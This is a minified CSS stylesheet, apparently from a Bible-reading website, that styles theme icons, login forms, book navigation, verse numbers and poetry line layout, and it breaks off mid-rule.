.text-size-smaller-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/text-size-smaller-light.ab3c968673cb.svg?aec86e2f5e5a")}.theme-sepia .text-size-smaller-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/text-size-smaller-sepia.b15aba24ddc9.svg?aec86e2f5e5a")}.theme-black .text-size-smaller-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/text-size-smaller-dark.ae011e8ed1be.svg?aec86e2f5e5a")}.theme-white .text-size-larger-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/text-size-larger-light.359f00b9b5dc.svg?aec86e2f5e5a")}.theme-sepia .text-size-larger-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/text-size-larger-sepia.a830ab5e2348.svg?aec86e2f5e5a")}.theme-black .text-size-larger-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/text-size-larger-dark.d9d32fa822fb.svg?aec86e2f5e5a")}.line-spacing-icon{height:1.8rem;width:3.1rem}.theme-white .line-spacing-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/line-spacing-medium-light.441e5b4530fa.svg?aec86e2f5e5a")}.theme-sepia .line-spacing-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/line-spacing-medium-sepia.898f7be2e23f.svg?aec86e2f5e5a")}.theme-black .line-spacing-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/line-spacing-medium-dark.249f1d1bec52.svg?aec86e2f5e5a")}.line-spacing-small .line-spacing-icon{height:1.4rem}.theme-white.line-spacing-small .line-spacing-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/line-spacing-small-light.e7f9b57a3115.svg?aec86e2f5e5a")}.theme-sepia.line-spacing-small .line-spacing-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/line-spacing-small-sepia.7fd501fde4e5.svg?aec86e2f5e5a")}.theme-black.line-spacing-small .line-spacing-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/line-spacing-small-dark.f747cd440e95.svg?aec86e2f5e5a")}.line-spacing-large .line-spacing-icon{height:2.6rem}.theme-white.line-spacing-large .line-spacing-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/line-spacing-large-light.f4fa4236a4d8.svg?aec86e2f5e5a")}.theme-sepia.line-spacing-large .line-spacing-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/line-spacing-large-sepia.6b1cf99bddca.svg?aec86e2f5e5a")}.theme-black.line-spacing-large .line-spacing-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/line-spacing-large-dark.c9e6f0830d63.svg?aec86e2f5e5a")}.theme-white .single-column-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/single-column-light.e7f95deb52d7.svg?aec86e2f5e5a")}.theme-sepia .single-column-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/single-column-sepia.fe19a99f7991.svg?aec86e2f5e5a")}.theme-black .single-column-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/single-column-dark.1c49c72e2fd2.svg?aec86e2f5e5a")}.theme-white .two-column-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/two-column-light.34ee0e565651.svg?aec86e2f5e5a")}.theme-sepia .two-column-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/two-column-sepia.e7aecc0ba998.svg?aec86e2f5e5a")}.theme-black .two-column-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/two-column-dark.426407cf705e.svg?aec86e2f5e5a")}.theme-white .language-tools-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/language-tools-light.7eb78f53238e.svg?aec86e2f5e5a")}.theme-sepia .language-tools-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/language-tools-sepia.6c16e4216b69.svg?aec86e2f5e5a")}.theme-black .language-tools-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/language-tools-dark.2d4c641e7822.svg?aec86e2f5e5a")}.theme-white .favorite-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/favorite-inactive-light.3c0476b6004f.svg?aec86e2f5e5a")}.theme-sepia .favorite-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/favorite-inactive-sepia.b96e23fa2c1b.svg?aec86e2f5e5a")}.theme-black .favorite-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/favorite-inactive-dark.ece00c9ccde8.svg?aec86e2f5e5a")}.favorite-icon.active{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/favorite-active.af71a6a858a6.svg?aec86e2f5e5a")}.theme-white .highlight-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/highlight-inactive-light.d92ab4b6d7f8.svg?aec86e2f5e5a")}.theme-sepia .highlight-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/highlight-inactive-sepia.b0affcc9f3a7.svg?aec86e2f5e5a")}.theme-black .highlight-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/highlight-inactive-dark.411f5d20681c.svg?aec86e2f5e5a")}.highlight-icon.yellow{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/highlight-yellow.8d86716dd66b.svg?aec86e2f5e5a")}.highlight-icon.red{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/highlight-red.f217017391eb.svg?aec86e2f5e5a")}.highlight-icon.blue{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/highlight-blue.15dfa4ac8cdc.svg?aec86e2f5e5a")}.highlight-option{border-radius:1rem;height:1.8rem;margin:.5rem;width:1.8rem}.highlight-option-yellow{background:#bfb391}.highlight-option-red{background:#ba444b}.highlight-option-blue{background:#72abbf}.theme-white .note-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/note-inactive-light.29f8e51c2a63.svg?aec86e2f5e5a")}.theme-sepia .note-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/note-inactive-sepia.2d24773a3c03.svg?aec86e2f5e5a")}.theme-black .note-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/note-inactive-dark.5652ea4e94fc.svg?aec86e2f5e5a")}.theme-white .note-icon.active{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/note-active-light.e1cd3de17616.svg?aec86e2f5e5a")}.theme-sepia .note-icon.active{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/note-active-sepia.fb65848a3e1a.svg?aec86e2f5e5a")}.theme-black .note-icon.active{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/note-active-dark.6ccecbbf0f3a.svg?aec86e2f5e5a")}.theme-white .bookmark-option-empty{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/bookmark-inactive-light.e0c50efef831.svg?aec86e2f5e5a")}.theme-sepia .bookmark-option-empty{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/bookmark-inactive-sepia.155c8bbaa0b0.svg?aec86e2f5e5a")}.theme-black .bookmark-option-empty{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/bookmark-inactive-dark.1c44be303b3d.svg?aec86e2f5e5a")}.bookmark-option-red{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/bookmark-red.905fa06e836c.svg?aec86e2f5e5a")}.bookmark-option-blue{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/bookmark-blue.04ac77555c89.svg?aec86e2f5e5a")}.bookmark-option-gold{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/bookmark-gold.1f2aa6a7e863.svg?aec86e2f5e5a")}.bookmark-option-red.inactive{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/bookmark-inactive-red.a819e3cc3b9b.svg?aec86e2f5e5a")}.bookmark-option-blue.inactive{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/bookmark-inactive-blue.e0c50efef831.svg?aec86e2f5e5a")}.bookmark-option-gold.inactive{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/bookmark-inactive-gold.84ced6ac6e29.svg?aec86e2f5e5a")}.theme-white .copy-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/copy-light.c2860db83e36.svg?aec86e2f5e5a")}.theme-sepia .copy-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/copy-sepia.6ccd0557d737.svg?aec86e2f5e5a")}.theme-black .copy-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/copy-dark.8918a8cb39f6.svg?aec86e2f5e5a")}.theme-white .share-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/share-light.191fc6827d45.svg?aec86e2f5e5a")}.theme-sepia .share-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/share-sepia.ccd6aee4b65e.svg?aec86e2f5e5a")}.theme-black .share-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/share-dark.f46d2d3ffe03.svg?aec86e2f5e5a")}.theme-white .facebook-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/facebook-light.aa6284d381c1.svg?aec86e2f5e5a")}.theme-sepia .facebook-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/facebook-sepia.31e1893cedfa.svg?aec86e2f5e5a")}.theme-black .facebook-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/facebook-dark.feae894cf903.svg?aec86e2f5e5a")}.theme-white .twitter-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/twitter-light.a72138bc7444.svg?aec86e2f5e5a")}.theme-sepia .twitter-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/twitter-sepia.5e28df664cbc.svg?aec86e2f5e5a")}.theme-black .twitter-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/twitter-dark.825585f92809.svg?aec86e2f5e5a")}.theme-white .email-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/email-light.8bde2d5dfb31.svg?aec86e2f5e5a")}.theme-sepia .email-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/email-sepia.01cf0c440b4e.svg?aec86e2f5e5a")}.theme-black .email-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/email-dark.a0d7492ca07d.svg?aec86e2f5e5a")}#highlight-options,#add-bookmark.showing-bookmark-options #bookmark-options,#share-options{background:var(--bg-alt-color)}#highlight-options,#share-options{display:none}.theme-white .history-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/history-light.d03f6d112b00.svg?aec86e2f5e5a")}.theme-sepia .history-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/history-sepia.c05ef50567c3.svg?aec86e2f5e5a")}.theme-black .history-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/history-dark.a9a608a4951e.svg?aec86e2f5e5a")}.home-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/home-active.d612112edf27.svg?aec86e2f5e5a")}.theme-white .home-icon.inactive{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/home-inactive-light.1d746be67220.svg?aec86e2f5e5a")}.theme-sepia .home-icon.inactive{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/home-inactive-sepia.12a4cbe92f1c.svg?aec86e2f5e5a")}.theme-black .home-icon.inactive{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/home-inactive-dark.b8d7ec67ec3e.svg?aec86e2f5e5a")}.explore-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/explore-active.a0d6af053b5e.svg?aec86e2f5e5a")}.theme-white .explore-icon.inactive{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/explore-inactive-light.13a91683fff0.svg?aec86e2f5e5a")}.theme-sepia .explore-icon.inactive{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/explore-inactive-sepia.f0ef5e812f1b.svg?aec86e2f5e5a")}.theme-black .explore-icon.inactive{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/explore-inactive-dark.e986a448ef8a.svg?aec86e2f5e5a")}.library-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/library-active.2c635982a8f4.svg?aec86e2f5e5a")}.theme-white .library-icon.inactive{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/library-inactive-light.0145987d4632.svg?aec86e2f5e5a")}.theme-sepia .library-icon.inactive{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/library-inactive-sepia.3db092720d99.svg?aec86e2f5e5a")}.theme-black .library-icon.inactive{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/library-inactive-dark.ea6eb58e8327.svg?aec86e2f5e5a")}.listen-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/listen-active.a8f6b7ed02a9.svg?aec86e2f5e5a")}.theme-white .listen-icon.inactive{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/listen-inactive-light.83b8af78520f.svg?aec86e2f5e5a")}.theme-sepia .listen-icon.inactive{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/listen-inactive-sepia.110913b7fbd2.svg?aec86e2f5e5a")}.theme-black .listen-icon.inactive{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/listen-inactive-dark.3fadc46915be.svg?aec86e2f5e5a")}@media all and (max-width:1024px){.theme-white .home-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/home-inactive-light.1d746be67220.svg?aec86e2f5e5a")}.theme-sepia .home-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/home-inactive-sepia.12a4cbe92f1c.svg?aec86e2f5e5a")}.theme-black .home-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/home-inactive-dark.b8d7ec67ec3e.svg?aec86e2f5e5a")}.home-icon.mobile-active{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/home-active.d612112edf27.svg?aec86e2f5e5a")}.theme-white .explore-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/explore-inactive-light.13a91683fff0.svg?aec86e2f5e5a")}.theme-sepia .explore-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/explore-inactive-sepia.f0ef5e812f1b.svg?aec86e2f5e5a")}.theme-black .explore-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/explore-inactive-dark.e986a448ef8a.svg?aec86e2f5e5a")}.explore-icon.mobile-active{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/explore-active.a0d6af053b5e.svg?aec86e2f5e5a")}.theme-white .library-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/library-inactive-light.0145987d4632.svg?aec86e2f5e5a")}.theme-sepia .library-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/library-inactive-sepia.3db092720d99.svg?aec86e2f5e5a")}.theme-black .library-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/library-inactive-dark.ea6eb58e8327.svg?aec86e2f5e5a")}.library-icon.mobile-active{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/library-active.2c635982a8f4.svg?aec86e2f5e5a")}.theme-white .listen-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/listen-inactive-light.83b8af78520f.svg?aec86e2f5e5a")}.theme-sepia .listen-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/listen-inactive-sepia.110913b7fbd2.svg?aec86e2f5e5a")}.theme-black .listen-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/listen-inactive-dark.3fadc46915be.svg?aec86e2f5e5a")}.listen-icon.mobile-active{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/listen-active.a8f6b7ed02a9.svg?aec86e2f5e5a")}}.theme-white .alt-corner-action-back{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/arrow-left-light.f61f1cb33f5f.svg?aec86e2f5e5a")}.theme-sepia .alt-corner-action-back{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/arrow-left-sepia.65452bb4f900.svg?aec86e2f5e5a")}.theme-black .alt-corner-action-back{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/arrow-left-dark.e142ae3b546d.svg?aec86e2f5e5a")}.theme-white :is(.alt-corner-action-more,.more-icon){content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/more-light.41cff44eb39a.svg?aec86e2f5e5a")}.theme-sepia :is(.alt-corner-action-more,.more-icon){content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/more-sepia.bfe1bef35385.svg?aec86e2f5e5a")}.theme-black :is(.alt-corner-action-more,.more-icon){content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/more-dark.f70245da07e9.svg?aec86e2f5e5a")}.theme-white :is(.alt-corner-action-settings,.alt-more-menu-settings-icon){content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/settings-light.b28f47001343.svg?c3604cbbb30c")}.theme-sepia :is(.alt-corner-action-settings,.alt-more-menu-settings-icon){content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/settings-sepia.10b22bbfaa53.svg?aec86e2f5e5a")}.theme-black :is(.alt-corner-action-settings,.alt-more-menu-settings-icon){content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/settings-dark.955e8d3806fa.svg?aec86e2f5e5a")}.theme-white .alt-more-menu-about-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/about-light.322125c57ce8.svg?aec86e2f5e5a")}.theme-sepia .alt-more-menu-about-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/about-sepia.25b02db5b693.svg?aec86e2f5e5a")}.theme-black .alt-more-menu-about-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/about-dark.af1968fa5a11.svg?aec86e2f5e5a")}.theme-white .alt-corner-action-full-page{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/expand-small-light.8eddb35f0e30.svg?aec86e2f5e5a")}.theme-sepia .alt-corner-action-full-page{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/expand-small-sepia.5cb3a7557df6.svg?aec86e2f5e5a")}.theme-black .alt-corner-action-full-page{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/expand-small-dark.a862a90e95bd.svg?aec86e2f5e5a")}.theme-white :is(.alt-corner-action-close,.close-icon){content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/close-light.2704792686af.svg?aec86e2f5e5a")}.theme-sepia :is(.alt-corner-action-close,.close-icon){content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/close-sepia.f72dbdfbeb2c.svg?aec86e2f5e5a")}.theme-black :is(.alt-corner-action-close,.close-icon){content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/close-dark.b587cecc8bd7.svg?aec86e2f5e5a")}.theme-white .back-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/chevron-left-light.17a6b3d13ae0.svg?aec86e2f5e5a")}.theme-sepia .back-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/chevron-left-sepia.63a47bb302f9.svg?aec86e2f5e5a")}.theme-black .back-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/chevron-left-dark.f29f510de90b.svg?aec86e2f5e5a")}.theme-white .forward-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/chevron-right-light.2547fde31f3f.svg?aec86e2f5e5a")}.theme-sepia .forward-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/chevron-right-sepia.61bfb0a35d06.svg?aec86e2f5e5a")}.theme-black .forward-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/chevron-right-dark.ce8343dd6864.svg?aec86e2f5e5a")}.audio-paused{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/play.8b5ddd43283b.svg?aec86e2f5e5a")}.audio-playing{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/pause.373d16c9e73d.svg?aec86e2f5e5a")}.theme-white .volume-down-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/volume-down-light.600c17fa0c01.svg?aec86e2f5e5a")}.theme-sepia .volume-down-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/volume-down-sepia.0bc1969fd5ae.svg?aec86e2f5e5a")}.theme-black .volume-down-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/volume-down-dark.7baaf076b490.svg?aec86e2f5e5a")}.theme-white .volume-up-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/volume-up-light.eaa5e0f18656.svg?aec86e2f5e5a")}.theme-sepia .volume-up-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/volume-up-sepia.4ef7f1c605f4.svg?aec86e2f5e5a")}.theme-black .volume-up-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/volume-up-dark.6800551a4380.svg?aec86e2f5e5a")}.theme-white .voices-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/voices-inactive-light.cbba8c1b0ac4.svg?aec86e2f5e5a")}.theme-sepia .voices-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/voices-inactive-sepia.e88306c6ba14.svg?aec86e2f5e5a")}.theme-black .voices-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/voices-inactive-dark.a9b6fcbf2b4d.svg?aec86e2f5e5a")}.active .voices-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/voices-active.7073f7a8cf55.svg?aec86e2f5e5a")}.theme-white .music-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/music-inactive-light.fc9b265aad12.svg?aec86e2f5e5a")}.theme-sepia .music-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/music-inactive-sepia.6d8bf4e5d939.svg?aec86e2f5e5a")}.theme-black .music-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/music-inactive-dark.c5c537a17121.svg?aec86e2f5e5a")}.active .music-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/music-active.5f907c431a7a.svg?aec86e2f5e5a")}.theme-white .controls-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/controls-inactive-light.305c249ba35b.svg?aec86e2f5e5a")}.theme-sepia .controls-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/controls-inactive-sepia.1790feee3621.svg?aec86e2f5e5a")}.theme-black .controls-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/controls-inactive-dark.58113f7e95c5.svg?aec86e2f5e5a")}.active .controls-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/controls-active.c396f3730c1e.svg?aec86e2f5e5a")}.theme-white .no-music-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/no-music-light.65d4ce4f240e.svg?aec86e2f5e5a")}.theme-sepia .no-music-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/no-music-sepia.f2e5759be4d4.svg?aec86e2f5e5a")}.theme-black .no-music-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/no-music-dark.3d5ba4c0b4c8.svg?aec86e2f5e5a")}.play-sample-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/play-sample.4904e4340109.svg?aec86e2f5e5a")}.playing-sample-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/playing-sample.753f5c374497.svg?aec86e2f5e5a")}.play-sample-circle-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/play-sample-circle.0fcff625e09c.svg?aec86e2f5e5a")}.play-sample-circle-icon.playing{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/pause-sample-circle.5c07787d9f8e.svg?aec86e2f5e5a")}.theme-white .lock-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/lock-light.fb5c48c8571f.svg?aec86e2f5e5a")}.theme-sepia .lock-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/lock-sepia.0b6876add251.svg?aec86e2f5e5a")}.theme-black .lock-icon{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/lock-dark.6833706e72e7.svg?aec86e2f5e5a")}.general-footer{background:var(--bg-color);height:5rem;color:var(--text-tertiary-color);font-size:1.05rem;line-height:3rem;padding:0 3rem;box-sizing:border-box;border-top:1px solid var(--border-color);width:100%}.general-footer nav{margin:1rem 0}.general-footer li{padding-left:2.5rem}.general-footer li a{color:var(--text-tertiary-color)}.not-bible .container{grid:7rem auto 5rem / 100%}#interior-center #content.auth{margin:10rem auto;max-width:50rem}.auth-title{align-items:center;display:flex;justify-content:space-between;margin-bottom:1.5rem}.auth-title h2{margin:0}.auth form{display:flex;flex-direction:column;gap:1.5rem}.auth form input{width:100%}.auth-submit{align-items:center;display:flex;justify-content:space-between}.checkbox-copy{display:grid;gap:1.5rem;grid:1fr / 1.6rem 1fr;margin-top:1rem}.checkbox-copy input[type="checkbox"]{margin-top:.4rem}.tos{display:flex;flex-direction:column;gap:2rem}.g-recaptcha{margin:2rem 0}.errorlist{color:#ae5251;list-style-type:none;margin:0;padding:0}@media all and (max-width:430px){#interior-center #content.auth{margin:0 auto}.auth-submit{flex-direction:column;gap:1.5rem}.auth-submit button{width:100%}}#bible-nav{bottom:5.4rem;color:#8a8a8a;left:65rem;margin-top:.6rem;max-height:115.7rem;top:14rem;width:32.5rem}.bible-nav-headers{display:flex;justify-content:space-evenly;left:0;position:absolute;right:0}.bible-nav-header{background:#fff;background:var(--text-bg-color);border-bottom:1px solid #e5e5e5;border-bottom:1px solid var(--border-color);cursor:pointer;overflow:hidden;padding:1rem 0;text-align:center;width:50%}.bible-nav-header:first-of-type{border-top-left-radius:.5rem}.bible-nav-header:last-of-type{border-top-right-radius:.5rem}.bible-nav-header.selected{border-bottom:1px solid var(--text-color);color:var(--text-color)}.bible-nav-books{box-sizing:border-box;height:100%;overflow:auto;padding:4.5rem 3rem 1.5rem}.book-name div{display:grid;grid-template-columns:1fr 1fr 1fr 1fr 1fr;margin:0 -1.1rem 0 1.1rem}.book-name div a{height:4rem;line-height:4rem}.scroll-start,.scroll-end{display:none}.book-list .section-title,.book-name h3{margin:1.5rem 4%}.book-list .section-title{color:var(--link-color);font-size:1.4rem}.book-list .section-title.nt{margin-top:6rem}.book-name h3{cursor:pointer;font-weight:400}.book-list .book-name li{margin:2rem 2rem 0 0;width:3rem}.book-name h3,.book-name div a{color:#8a8a8a;font-size:1.6rem}.book-illustration{display:block;margin:3rem auto;width:100px}.surrounding-chapters{margin-top:3rem;text-align:center}.surrounding-chapters .current-chapter{display:none}.surrounding-chapters .previous-chapter,.surrounding-chapters .next-chapter{padding:1rem}.surrounding-chapters :is(.previous-chapter,.next-chapter) span{pointer-events:none}.chapter-num{float:left;font-size:var(--chapter-number-font-size);font-weight:400;padding-top:var(--chapter-number-top-padding);margin-left:-.3rem}.line .chapter-num{margin-left:-2.3rem;margin-right:6rem}.crossref,.footnote,.verse-num{font-size:calc(var(--sans-serif-font-size) - .4rem);line-height:0;vertical-align:super}.crossref,.footnote{font-style:italic;margin:0 .25rem}.verse-num{font-family:"Gotham",Helvetica,Arial,sans-serif;font-weight:400;white-space:nowrap}#bible-content u{text-decoration:none}#bible-content h2{font-family:"Sentinel","Gentium Plus","Ezra",Georgia,Times,serif;font-size:calc(var(--serif-font-size) + .3rem);font-weight:400;line-height:calc(var(--serif-font-size) + var(--line-height-offset) + .3rem);text-align:center;text-transform:uppercase}#bible-content h3{clear:both;font-family:"Sentinel",Georgia,Times,serif;font-size:var(--serif-font-size);font-style:italic;font-weight:300;line-height:calc(var(--serif-font-size) + var(--line-height-offset));margin:1rem 0 0}#bible-content h3.psalm-book{text-transform:uppercase}#bible-content h4{font-family:"Sentinel",Georgia,Times,serif;font-size:var(--serif-font-size);font-weight:300;line-height:calc(var(--serif-font-size) + var(--line-height-offset));margin:0;text-transform:capitalize}#bible-content h4 .crossref{text-transform:none}#bible-content h4.psalm-acrostic-title,#bible-content h4.speaker{text-transform:uppercase;font-style:italic;margin:2rem 0 .5rem}#bible-content h3 + h4.psalm-acrostic-title,#bible-content h3 + h4.speaker{margin-top:.5rem}h4.textual-note{margin-top:1rem;text-align:center;text-transform:uppercase}#bible-content p{font-family:"Sentinel","Gentium Plus","Ezra",Georgia,Times,serif;font-size:var(--serif-font-size);font-weight:300;line-height:calc(var(--serif-font-size) + var(--line-height-offset));margin:0}#bible-content p:not(.line){text-indent:2rem}#bible-content p.starts-chapter{text-indent:0}div p.indent{text-indent:6rem}#bible-content p.same-paragraph{text-indent:0}.begin-line-group,.end-line-group{display:block;margin:3rem 0}.extra-space,.line-group{margin:2rem 0}h3 + .line-group,.psalm-acrostic-title + .line-group,.speaker + .line-group{margin-top:0}.line-group .line{clear:right}.line-group .line,.line-group .line-author{text-indent:-6rem;padding-left:8rem}.line-group .indent{text-indent:-4rem;padding-left:8rem}.line-group .indent-2{text-indent:-2rem;padding-left:8rem}.line-group .indent .verse-num.inline{margin-left:-4rem;margin-right:2.5rem}.line-group .verse-1-line-2{text-indent:-6rem}.psalm-doxology.line{padding-left:16rem}.line-group p{margin:0}.study-content-container .line-group .line,.study-content-resource .line-group .line{text-indent:-6rem;padding-left:6rem}.study-content-container .line-group .indent,.study-content-resource .line-group .indent{text-indent:-4rem;padding-left:6rem}.study-content-container .line-group .indent-2,.study-content-resource .line-group .indent-2{text-indent:-2rem;padding-left:6rem}.study-content-container sup,.study-content-resource sup{vertical-align:super}.psalm-title + .line-group{margin-top:0}.line-group .verse-num{margin-left:-2rem;margin-right:.5rem}.line-group .verse:nth-of-type(1n+2) .verse-num.inline{margin:0}.line .in-text-note-container{margin-left:-2rem;margin-right:.5rem}.line.indent .in-text-note-container{margin-left:-4rem;margin-right:1.2rem}.no-verse-numbers .line.indent .in-text-note-container{margin-right:2rem}.no-notes .line.indent .in-text-note-container{margin-right:2.6rem}.in-text-note-container .verse-num,.line-group .indent .in-text-note-container .verse-num.inline,.no-notes.no-verse-numbers :is(.line,.line.indent) 